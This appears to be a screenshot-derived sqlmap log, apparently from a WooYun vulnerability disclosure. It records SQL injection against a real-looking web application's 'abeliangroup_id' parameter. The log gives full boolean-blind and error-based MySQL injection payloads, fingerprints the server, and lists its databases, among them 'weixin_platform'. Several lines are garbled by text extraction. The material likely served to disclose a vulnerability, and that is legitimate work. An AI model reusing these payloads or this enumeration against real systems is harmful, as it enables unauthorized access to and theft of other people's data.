 [*] starting at 10:36:05
[10:36:06] [INFO] resuming back-end DBMS 'mysql'
[10:36:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: abeliangroup_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND 8739=8739
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0
1736e6671,(SELECT (CASE WHEN (8075=8075) THEN 1 ELSE 0 END)),0x71626a6b71,FLOO
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:36:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:36:06] [INFO] fetching database names
[10:36:07] [INFO] the SQL query used returns 4 entries
[10:36:08] [INFO] retrieved: information_schema
[10:36:09] [INFO] retrieved: cu_sources
[10:36:09] [INFO] retrieved: test
[10:36:10] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org